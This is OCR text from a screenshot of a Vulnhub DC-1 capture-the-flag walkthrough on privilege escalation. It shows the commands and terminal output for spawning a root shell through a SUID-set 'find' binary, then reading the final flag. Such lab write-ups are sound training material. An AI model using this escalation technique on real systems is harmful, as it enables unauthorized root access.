 DC-1: Vulnhub Walkthrough -
Linux Privilege Escalation usin
hackingarticles.in/dc-1-vulnhub-walkthrough/
As “find” command has SUID bit set, we can execute the command as “root” user. We create a file
called “raj” and use “find” command to check if is executing the commands as root user, the reason
for creating a file is so that we can use with “find” command. As running it with a single file will run
the command only once.
After executing the command “whoami”, we find that we can run commands as root user. We now
execute “/bin/bash” using “find” command and are successfully able to spawn a shell as root user. We
now go to /root directory and find a file called “thefinalflag.txt”. We take a look at the content of the
file and find a congratulatory message for completing the VM.
touch raj
find raj -exec "whoami" \;
find raj -exec "/bin/sh" \;
www-data@DC-1:/tmp$ touch raj
touch raj
www-data@DC-1:/tmp$ find raj -exec "whoami" \;
find raj -exec "whoami" \;
www.hackingarticles.in
root
www-data@DC-1:/tmp$ find raj -exec "/bin/sh" \;
find raj -exec "/bin/sh" \;
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)
1
Num Lock Off
# cd /root
cd /root
# ls
ls
thefinalflag.txt
1
83°F
Clear
Search
PRE
Zalo
64
ENG
11:10 PM
4/23/2024